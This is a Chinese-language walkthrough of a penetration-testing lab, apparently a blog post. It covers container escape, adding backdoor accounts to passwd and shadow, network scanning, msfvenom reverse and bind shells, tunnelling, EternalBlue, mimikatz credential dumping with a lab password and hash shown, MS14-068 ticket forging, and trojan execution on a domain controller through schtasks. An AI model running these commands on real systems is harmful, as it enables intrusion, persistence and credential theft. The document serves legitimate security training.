mount /dev/sda1 hak //将宿主机/dev/sda1 目录挂载至容器内

cat hak/etc/passwd //可任意读取文件



2.写入特权账号,密码为ubuntu

echo "hak:x:0:0::/home/wanli:/bin/bash" >> hak/etc/passwd

echo "hak:\$1\$xJbww\$Yknw8dsfh25t02/g2fM9g/:18281:0:99999:7:::" >>hak/etc/shadow





3.写入的root权限用户无法登录ssh,写入普通用户,成功登录。

echo "wei:x:1001:1001:jack,,,:/home/jack:/bin/bash" >> hak/etc/passwd

echo "wei:\$1\$xJbww\$Yknw8dsfh25t02/g2fM9g/:18281:0:99999:7:::" >> hak/etc/shadow

横向渗透

1.本地开启http服务,将fscan下载到靶机里;

wget http://192.168.111.129:8000/fscan_amd64

./fscan -h 192.168.54.0/24 //开始扫描



2.生成木马,反弹到msf里进行渗透

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.111.129 LPORT=8888 -f elf > shell.elf

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set lhost 192.168.111.129

set lport 8888

run

3.代理选择ew或者frp,不建议msf自带的代理。

ew代理

在kali上执行命令

./ew_for_linux64 -s rcsocks -l 1188 -e 1234

在目标主机上上传ew_for_linux64

执行命令

./ew_for_linux64 -s rssocks -d 192.168.111.129 -e 1234



4.用代理启动msf ,利用永恒之蓝漏洞攻击win7

5.设置正向连接payload,多run几次才能拿到shell

set payload windows/x64/meterpreter/bind_tcp



win7渗透





1.load kiwi 加载猕猴桃

2.creds_all 列举所有凭据 ,列举系统中的明文密码

Username:douser PASSWORD:Dotest123

Domain:DEMO.COM

NTLM:bc23b0b4d5bf5ff42bc61fb62e13886e



SID:S-1-5-21-979886063-1111900045-1414766810-1107

3.因为靶机作者已经把利用工具已放到了桌面,切换到桌面目录,可以直接利用。

cd C:\Users\douser\Desktop



4.生成高权限票据

MS14-068.exe -u 域成员名@域名 -s 域成员sid -d 域控制器地址 -p 域成员密码

MS14-068.exe -u douser@DEMO.COM -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.54.132 -p Dotest123



5.利用mimikatz导入票据

kerberos::purge //清空票据

kerberos::ptc TGT_douser@DEMO.COM.ccache //将票据注入到内存中

kerberos::list //查看票据



6.成功访问域控

dir \\计算机机器名字\c$



dir \\WIN-ENS2VR5TR3N\c$



7.生成正向木马,写入域控进行弹shell

msfvenom -p windows/meterpreter/bind_tcp LHOST=192.168.52.131 LPORT=7777 -f exe > 7777.exe

8.把本地生成的木马,上传到win7的c盘,然后复制到域控的c盘

upload /home/kali/Desktop/7777.exe C:\

copy C:\\7777.exe \\WIN-ENS2VR5TR3N\c$



9.创建计划任务,执行木马

schtasks /create /S WIN-ENS2VR5TR3N /tn yukong /sc onstart /tr c:\7777.exe /ru system /f

schtasks /run /s 192.168.52.132 /i /tn "yukong"

失败!!

2123

2123

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?